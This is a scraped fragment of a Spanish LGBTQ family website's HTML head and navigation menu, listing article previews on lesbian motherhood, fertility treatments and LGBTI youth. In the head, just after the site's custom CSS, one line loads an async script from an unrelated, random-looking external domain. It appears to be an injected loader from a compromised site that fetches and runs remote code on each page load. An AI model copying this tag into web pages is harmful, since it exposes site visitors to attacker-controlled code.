<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-13421 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20564 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-hijos tag-famosos-gais tag-jesse-tyler-ferguson tag-justin-mikita tag-modern-family tag-padres-gais">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jesse-tyler-ferguson-esposo-justin-mikita-seran-padres/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2020/01/Jesse-Tyler-Ferguson-Justin-Mikita-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jesse-tyler-ferguson-esposo-justin-mikita-seran-padres/">Jesse Tyler Ferguson y su esposo Justin Mikita serán padres en verano</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9812 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-barcelona tag-clinica-sagrada-familia tag-doctor-julio-herrero tag-madres-lesbianas tag-maternidad-lesbica tag-metodo-ropa tag-reproduccion-asistida-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/elegir-mejor-centro-metodo-ropa-barcelona/" class="mask-img">
				<img width="320" height="234" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/07/Método-ROPA-Barcelona.jpeg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/elegir-mejor-centro-metodo-ropa-barcelona/">¿Cómo elegir el mejor centro de método ROPA en Barcelona?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
